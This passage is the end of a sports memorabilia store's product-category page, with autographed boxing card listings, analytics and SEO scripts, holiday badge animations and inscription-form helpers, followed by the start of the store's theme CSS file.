2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=266243","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043192/DM_4_1_25_5072__45677.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=266243","category":["Boxing","Boxing/Cards"]},{"id":261392,"sku":"236740","name":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102","url":"https://www.millcreeksports.com/arturo-gatti-autographed-1991-kayo-rookie-card-169-psa-dna-65088102/","brand":{"name":"Gatti, Arturo"},"availability":"","summary":"This is a 1991 Kayo Rookie Card #169 that has been hand signed by Arturo Gatti. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"6th Jan 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=261392","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022879/DM_12_27_24_1058__20092.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/261392/1022880/DM_12_27_24_1059__39624.1736193046.jpg?c=2","alt":"Arturo Gatti Autographed 1991 Kayo Rookie Card #169 PSA/DNA #65088102"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$1,195.00","value":1195,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=261392","category":["Boxing","Boxing/Cards"]}] ;
        }
      }

      for (let i = 0; i < productsOnPage.length; i++) {
        const product = {
          productId: (productsOnPage[i]?.product_id || productsOnPage[i].id).toString(),
          sku: productsOnPage[i].sku,
          quantity: productsOnPage[i].quantity,
          name: productsOnPage[i].name,
          price: productsOnPage[i]?.price?.without_tax?.value ?? productsOnPage[i]?.price?.with_tax?.value,
          brand: productsOnPage[i].brand?.name,
          position: i + 1,
          url: productsOnPage[i].url,
          imageUrl: productsOnPage[i].image?.data?.replace("{:size}", "200x200"),
        };

        products.push(product);
      }

      return products;
    }


    window.addEventListener('fueled-load', () => {
      window.Fueled.setDataLayerItem('page', 'category');
      window.Fueled.setDataLayerItem('currency', 'USD');
      window.Fueled.setDataLayerItem('country_code', 'US');
      window.Fueled.setDataLayerItem('cart_id', '');





        window.Fueled.setDataLayerItem('cart', {
          id: '',
          total: 0,
          subtotal: 0,
          quantity: 0,
        });
        window.Fueled.setDataLayerItem('products', getCartPageProducts());

        const collection = getCollectionPageProducts();
        window.Fueled.setDataLayerItem('products', collection.products);
        window.Fueled.setDataLayerItem('collection', collection);


      if (window.Fueled.getDataLayerItem('products') === undefined)
        window.Fueled.setDataLayerItem('products', getProductsOnPage());
    });
  })();
</script>
<script type="application/ld+json" id="seokart-schema-jsonld">
			{
				"@context": "http://schema.org",
				"@graph": [{}
				]}
			</script><script data-cfasync="false" type="text/javascript" id="seokart-rich-snippets-javascript">
			"use strict";
			var seokart=seokart||{};
			seokart.cleanUp=function(s){
							window.addEventListener(
							"load",function(e){
							if(s.removeMicrodata)for(var i=document.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),t=0;t<i.length;++t)
							{var r=i[t];
							r.removeAttribute("itemprop"),r.removeAttribute("itemscope"),r.removeAttribute("itemtype"),r.removeAttribute("itemid"),
							r.removeAttribute("itemref")
							}

							if(s.removeJsonLd)for(var o=document.querySelectorAll("script[type='application/ld+json']"),
							p=0;p<o.length;++p)
							{
							var a=o[p],f=!0,m=a.getAttribute("id");
							if(m&&s.removeJsonLdRegexExcludeIdPatterns)for(var n=0;n<s.removeJsonLdRegexExcludeIdPatterns.length;++n)new RegExp(s.removeJsonLdRegexExcludeIdPatterns[n]).test(m)&&(f=!1);

							var c=a.getAttribute("class");
							if(c&&s.removeJsonLdRegexExcludeClassPatterns)for(var d=0;d<s.removeJsonLdRegexExcludeClassPatterns.length;++d)new RegExp(s.removeJsonLdRegexExcludeClassPatterns[d]).test(c)&&(f=!1);f&&a.parentNode.removeChild(a)


							}
							}
							)
							};


							seokart.cleanUp({
							removeMicrodata:true,removeJsonLd:false,removeJsonLdRegexExcludeIdPatterns: ['^seokart-schema-.*$'],
							removeJsonLdRegexExcludeClassPatterns: ['^seokart-.*$']});


								</script><script>
if (window.location.pathname === "/") {
  var s = document.createElement("script");
  s.src = "https://www.gstatic.com/shopping/merchant/merchantwidget.js";
  s.defer = true;
  s.onload = function () {
    merchantwidget.start({
      position: "LEFT_BOTTOM"
    });
  };
  document.head.appendChild(s);
}
</script>
<script>
(function () {
    var css = `
        .card-figure {
            position: relative;
            z-index: 1;
        }

        .holiday-penguin-badge {
            position: absolute;
            top: 0px;
            left: 0px;

            width: 55px;
            height: 55px;

            background-image: url('https://cdn11.bigcommerce.com/s-karer354/images/stencil/original/image-manager/penguin.png?t=1763769448');
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;

            z-index: 5;
            pointer-events: none;

            filter: drop-shadow(0 3px 4px rgba(0,0,0,0.35));
            transform-origin: 50% 70%;
            animation: var(--penguin-animation, none);
        }

        /* Featured = gold tint + VIP animations */
        .holiday-penguin-badge--featured {
            filter:
                hue-rotate(-40deg)
                saturate(1.4)
                brightness(1.2)
                drop-shadow(0 0 10px rgba(255,215,0,0.7));
        }

        /* Easter egg penguin */
        .holiday-penguin-badge--easter-egg {
            filter:
                brightness(1.08)
                drop-shadow(0 0 12px rgba(255,255,255,0.85));
        }

        @media (min-width: 768px) {
            .holiday-penguin-badge {
                width: 80px;
                height: 80px;
            }
        }

        /* =====================================================
           BASE ANIMATIONS (fun but not distracting)
           ===================================================== */

        @keyframes penguinWiggle {
            0%,100% { transform: rotate(0deg); }
            25%     { transform: rotate(-5deg); }
            50%     { transform: rotate(4deg); }
            75%     { transform: rotate(-3deg); }
        }

        @keyframes penguinFloat {
            0%,100% { transform: translateX(0); }
            50%     { transform: translateX(3px); }
        }

        @keyframes penguinBounce {
            0%,100% { transform: translateY(0); }
            50%     { transform: translateY(-4px); }
        }

        @keyframes penguinGlow {
            0%,100% { transform: scale(1); }
            50%     { transform: scale(1.04); }
        }

        @keyframes penguinSway {
            0%,100% { transform: rotate(0); }
            50%     { transform: rotate(4deg); }
        }

        @keyframes penguinDriftDown {
            0%   { transform: translateY(0); }
            100% { transform: translateY(3px); }
        }

        @keyframes penguinMiniSpin {
            0%   { transform: rotate(0deg); }
            50%  { transform: rotate(10deg); }
            100% { transform: rotate(0deg); }
        }

        @keyframes penguinWaddle {
            0%,100% { transform: translateX(0); }
            33%     { transform: translateX(-2px); }
            66%     { transform: translateX(2px); }
        }

        @keyframes penguinHop {
            0%,100% { transform: translateY(0); }
            40%     { transform: translateY(-3px); }
        }

        /* =====================================================
           FEATURED SUPER-FUN ANIMATIONS
           ===================================================== */

        @keyframes penguinPeek {
            0%   { transform: translateX(-10px); opacity: 1; }
            20%  { transform: translateX(0); }
            80%  { opacity: 1; }
            100% { transform: translateX(-10px); opacity: 1; }
        }

        @keyframes penguinPop {
            0%   { transform: scale(1) rotate(0deg); }
            40%  { transform: scale(1.12) rotate(6deg); }
            100% { transform: scale(1) rotate(0deg); }
        }

        @keyframes penguinShuffle {
            0%,100% { transform: translateX(0); }
            25%     { transform: translateX(2px); }
            50%     { transform: translateX(-2px); }
            75%     { transform: translateX(1px); }
        }

        /* =====================================================
           EASTER EGG — 1 per page
           ===================================================== */

        @keyframes penguinSuperStar {
            0%   { transform: scale(1) rotate(0) translateY(0); }
            25%  { transform: scale(1.06) rotate(-6deg) translateY(-4px); }
            50%  { transform: scale(1.1) rotate(6deg) translateY(-6px); }
            75%  { transform: scale(1.06) rotate(0) translateY(-3px); }
            100% { transform: scale(1) rotate(0) translateY(0); }
        }

        /* =====================================================
           HOVER JIGGLE (margin — does not conflict w/ transforms)
           ===================================================== */
        @keyframes penguinHoverJiggle {
            0%,100% { margin-left: 0; }
            50%     { margin-left: 1px; }
        }

        .card-figure:hover .holiday-penguin-badge {
            animation:
                var(--penguin-animation, none),
                penguinHoverJiggle .35s ease-in-out infinite;
        }
    `;

    // Inject style
    var style = document.createElement('style');
    style.innerHTML = css;
    document.head.appendChild(style);

    document.addEventListener("DOMContentLoaded", function () {
        var badges = document.querySelectorAll(".holiday-penguin-badge");
        if (!badges.length) return;

        var base = [
            "penguinWiggle",
            "penguinFloat",
            "penguinBounce",
            "penguinGlow",
            "penguinSway",
            "penguinDriftDown",
            "penguinMiniSpin",
            "penguinWaddle",
            "penguinHop"
        ];

        var featured = [
            "penguinPeek",
            "penguinPop",
            "penguinShuffle",
            "penguinMiniSpin",
            "penguinHop",
            "penguinWaddle",
            "penguinGlow"
        ];

        var easterEgg = ["penguinSuperStar"];

        // Choose 1 penguin as the Easter egg
        var easterIndex = Math.floor(Math.random() * badges.length);

        badges.forEach(function (badge, index) {

            var pool;
            if (index === easterIndex) {
                pool = easterEgg;
                badge.classList.add("holiday-penguin-badge--easter-egg");
            } else if (badge.classList.contains("holiday-penguin-badge--featured")) {
                pool = featured;
            } else {
                pool = base;
            }

            var name = pool[Math.floor(Math.random() * pool.length)];
            var duration = (2.4 + Math.random() * 2.2).toFixed(2);
            var delay = (Math.random() * 1.6).toFixed(2);

            badge.style.setProperty("--penguin-animation", `${name} ${duration}s ease-in-out ${delay}s infinite alternate`);
        });
    });
})();
</script>
<script>
(function () {
  // Prevent double-run if injected twice
  if (window.__MCS_UNIVERSAL_INSC_HIDE__) return;
  window.__MCS_UNIVERSAL_INSC_HIDE__ = true;

  function norm(s) {
    return (s || '').toLowerCase().replace(/\s+/g, ' ').trim();
  }

  function findFormFields(form) {
    return form ? form.querySelectorAll('.form-field') : [];
  }

  function labelText(field) {
    var label = field ? field.querySelector('label') : null;
    return label ? (label.textContent || '') : '';
  }

  function findSelectByLabel(form, includesText) {
    var fields = findFormFields(form);
    var target = norm(includesText);
    for (var i = 0; i < fields.length; i++) {
      var t = norm(labelText(fields[i]));
      if (t.indexOf(target) !== -1) {
        return fields[i].querySelector('select');
      }
    }
    return null;
  }

  function findTextInputByLabel(form, includesText) {
    var fields = findFormFields(form);
    var target = norm(includesText);
    for (var i = 0; i < fields.length; i++) {
      var t = norm(labelText(fields[i]));
      if (t.indexOf(target) !== -1) {
        return fields[i].querySelector('input[type="text"], textarea');
      }
    }
    return null;
  }

  function closestFormField(el) {
    if (!el) return null;
    var p = el;
    while (p && p.nodeType === 1) {
      if (p.className && (' ' + p.className + ' ').indexOf(' form-field ') !== -1) return p;
      p = p.parentNode;
    }
    return null;
  }

  function selectedText(sel) {
    if (!sel || !sel.options) return '';
    var opt = sel.options[sel.selectedIndex];
    return opt ? (opt.textContent || opt.text || '') : '';
  }

  function isCustom(sel) {
    return norm(selectedText(sel)).indexOf('custom inscription') !== -1;
  }

  function setHidden(inputEl, hidden) {
    var w = closestFormField(inputEl);
    if (!w) return;
    w.style.display = hidden ? 'none' : '';
  }

  function wireOneForm(form) {
    if (!form || form.getAttribute('data-mcs-insc-wired') === '1') return true;

    // Match your label wording. If you ever rename, just update these strings.
    var s1 = findSelectByLabel(form, 'add a pre-approved inscription');
    var s2 = findSelectByLabel(form, 'add a 2nd pre-approved inscription');

    var t1 = findTextInputByLabel(form, 'custom inscription #1');
    var t2 = findTextInputByLabel(form, 'custom inscription #2');

    // If this product doesn’t have these options, bail quietly.
    if (!s1 || !t1) return false;

    function sync() {
      setHidden(t1, !isCustom(s1));
      if (s2 && t2) setHidden(t2, !isCustom(s2));
    }

    sync();

    s1.onchange = sync;
    if (s2) s2.onchange = sync;

    form.setAttribute('data-mcs-insc-wired', '1');
    return true;
  }

  function initAll() {
    var forms = document.querySelectorAll('form[data-cart-item-add]');
    var any = false;
    for (var i = 0; i < forms.length; i++) {
      if (wireOneForm(forms[i])) any = true;
    }
    return any;
  }

  // Run once DOM is ready, plus retry briefly for quickview/dynamic rendering
  function boot() {
    var tries = 0;
    var timer = setInterval(function () {
      tries++;
      var ok = false;
      try { ok = initAll(); } catch (e) { ok = true; }
      if (ok || tries >= 30) clearInterval(timer);
    }, 200);
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', boot);
  } else {
    boot();
  }
})();
</script>
<script>
(function () {
  const TARGET_ATTR_NAME = 'attribute[5288]'; // ONLY this one gets the long scroll + image swap

  const MAX_HEIGHT_DESKTOP = 520;
  const MAX_HEIGHT_MOBILE  = 360;

  const q  = (s, r) => (r || document).querySelector(s);
  const qa = (s, r) => Array.from((r || document).querySelectorAll(s));

  function injectCssOnce() {
    if (q('#mcs-productlist-unified-css')) return;
    const style = document.createElement('style');
    style.id = 'mcs-productlist-unified-css';
    style.textContent = `
      /* ===== A) Long list (attribute[5288]) only ===== */
      .mcs-attr5288 .productOptions-list{
        max-height: ${MAX_HEIGHT_DESKTOP}px;
        overflow-y: auto;
        overflow-x: hidden;
        padding-right: 8px;
        border: 1px solid #e5e5e5;
        border-radius: 8px;
        background: #fff;
      }
      .mcs-attr5288 .productOptions-list-item{ padding: 10px 12px; }
      .mcs-attr5288 .productOptions-list-item.is-active{
        outline: 2px solid #111;
        border-radius: 6px;
        background: rgba(0,0,0,0.04);
      }
      @media (max-width: 768px){
        .mcs-attr5288 .productOptions-list{ max-height: ${MAX_HEIGHT_MOBILE}px; }
      }

      /* ===== B) Simple product-list radios (NO thumbnails) ===== */
      /* This fixes Beckett / photo op / inscription ticket pick lists, etc. */
      .mcs-productlist-simple{
        margin-top: 10px;
      }
      .mcs-productlist-simple .form-radio{
        margin: 0;
        vertical-align: middle;
      }
      .mcs-productlist-simple .form-radio + .form-label{
        display: inline-block;
        margin: 0 0 8px 10px;
        line-height: 1.3;
        vertical-align: middle;
      }

      /* If your theme wraps inputs/labels into odd blocks, force a clean row */
      .mcs-productlist-simple .form-radio{
        display: inline-block;
      }
      .mcs-productlist-simple .form-label{
        display: inline-block;
      }
    `;
    document.head.appendChild(style);
  }

  function classifyProductLists() {
    const wraps = qa('.form-field.product-list[data-product-attribute="product-list"]');
    wraps.forEach(wrap => {
      // If this wrap contains the special attribute[5288] radios, mark as the long-list wrapper
      const has5288 = !!q('input.form-radio[name="' + TARGET_ATTR_NAME + '"]', wrap);
      const hasThumbList = !!q('.productOptions-list', wrap);

      if (has5288 && hasThumbList) {
        wrap.classList.add('mcs-attr5288');
      } else {
        // Any other pick list (Beckett, photo op, inscriptions, etc.)
        // especially ones WITHOUT thumbnails should be compact/normal.
        wrap.classList.add('mcs-productlist-simple');
      }
    });
  }

  function setActive(wrap, item) {
    if (!wrap || !item) return;
    qa('.productOptions-list-item', wrap).forEach(x => x.classList.remove('is-active'));
    item.classList.add('is-active');
  }

  function scrollListToItem(list, item) {
    if (!list || !item) return;
    const target = item.offsetTop - (list.clientHeight / 2) + (item.clientHeight / 2);
    list.scrollTop = Math.max(0, target);
  }

  function swapMainProductImageFromThumb(url) {
    if (!url) return;
    const large = url.replace('/160w/', '/650x650/');
    const zoom  = url.replace('/160w/', '/1280x1280/');

    const fig  = q('[data-image-gallery-main]');
    const img  = fig ? q('img[data-main-image], img', fig) : null;
    const link = fig ? q('a', fig) : null;
    if (!img) return;

    img.src = large;
    img.removeAttribute('srcset');
    img.removeAttribute('data-srcset');

    fig && fig.setAttribute('data-zoom-image', zoom);
    img.setAttribute('data-zoom-image', zoom);

    if (link) link.href = zoom;
  }

  function restorePageScroll(y) {
    const x = window.scrollX;
    const doIt = () => window.scrollTo(x, y);
    doIt();
    requestAnimationFrame(() => { doIt(); setTimeout(doIt, 0); setTimeout(doIt, 60); });
  }

  function bind5288Behavior() {
    const wrap = q('.form-field.product-list[data-product-attribute="product-list"].mcs-attr5288');
    if (!wrap) return;

    const list = q('.productOptions-list', wrap);

    let lastPageY = null;
    wrap.addEventListener('pointerdown', () => { lastPageY = window.scrollY; }, true);

    wrap.addEventListener('change', function (e) {
      const input = e.target;
      if (!input || input.type !== 'radio') return;
      if (input.name !== TARGET_ATTR_NAME) return;

      const item = input.closest('.productOptions-list-item');
      if (!item) return;

      setActive(wrap, item);
      if (list) scrollListToItem(list, item);

      // swap main image only if this option row has a thumbnail
      const img = q('figure img', item);
      if (img) {
        const url = img.getAttribute('src') || img.getAttribute('data-src') || '';
        if (url) swapMainProductImageFromThumb(url);
      }

      restorePageScroll(lastPageY != null ? lastPageY : window.scrollY);
      lastPageY = null;
    }, true);

    // Initial active state if preselected
    const checked = q('input.form-radio[name="' + TARGET_ATTR_NAME + '"]:checked', wrap);
    if (checked) {
      const item = checked.closest('.productOptions-list-item');
      if (item) setActive(wrap, item);
    }
  }

  function init() {
    injectCssOnce();
    classifyProductLists();
    bind5288Behavior();
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
})();
</script>

    </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/css/theme-a47c7bf0-dd39-013e-2439-16eecdc4fb5f.css
body_size: 63012
content:
@charset "UTF-8";meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#0a0a0a;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:14px;font-size:14px}@media print,screen and (min-width:35.5em){html{font-size:14px}}@media print,screen and (min-width:79.9375em){html{font-size:14px}}body{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#333;line-height:inherit;text-decoration:none}a:focus,a:hover{color:#757575}p{margin-bottom:1rem;text-rendering:optimizeLegibility}h1,h2,h3,h4,h5,h6{color:#444;font-family:Roboto,Arial,Helvetica,sans-serif;font-style:normal;font-weight:400;letter-spacing:.25px;margin-bottom:.78571rem;text-rendering:optimizeLegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#757575;font-size:80%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.78571rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:1.42857rem auto 0 1.42857rem auto-.07143rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}code{color:#0a0a0a;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;padding:.14286rem .35714rem .07143rem}dl,ol,ul{list-style-position:outside;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.25rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.35714rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#0a0a0a;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote{padding:.64286rem 1.42857rem 0 1.35714rem}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1.14286rem;width:1.14286rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#757575;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.21429rem;margin-left:-1.57143rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.57143rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{color:#0a0a0a;font-size:1rem;font-weight:700;padding:.78571rem 1.5rem}.table tfoot tr td,.table tfoot tr th{color:#0a0a0a}.table tr td,.table tr th{padding:.78571rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table tr:hover{background:#f9f9f9}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ccc;color:#666;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:0;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#999;color:#333}.button:active{background-color:transparent;border:1px solid #757575;color:#000}.button.active,.button.is-active,.button:focus{outline:0}.button+.button{margin-left:.78571rem}.button--primary{background-color:#444;border-color:#444;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#666;border-color:#666;color:#fff}.button--primary:active{background-color:#000;border:1px solid #000;color:#fff}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.57143rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.78571rem .78571rem}.button--icon svg{fill:#757575}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.buttonGroup>.button:last-child{border-bottom-right-radius:0;border-right-width:1px;border-top-right-radius:0}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.78571rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.35714rem .71429rem}.dropdown-menu-item a{display:block;padding:.35714rem}.dropdown-menu-item a{margin:-.35714rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:1.28571rem 0;padding:1.42857rem}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.78571rem;padding:0 .21429rem;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.8;margin-bottom:.5rem}.form-label small{color:#757575;font-size:.71429rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;border-radius:4px;color:#333;display:block;font-family:inherit;font-size:1.14286rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#999;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#cacaca}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#cacaca}.form-input:-ms-input-placeholder{color:#cacaca}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;color:#333;font-family:inherit;font-size:1.14286rem;line-height:normal;padding:.57143rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:0}.form-select:focus{border-color:#999}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#999}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px 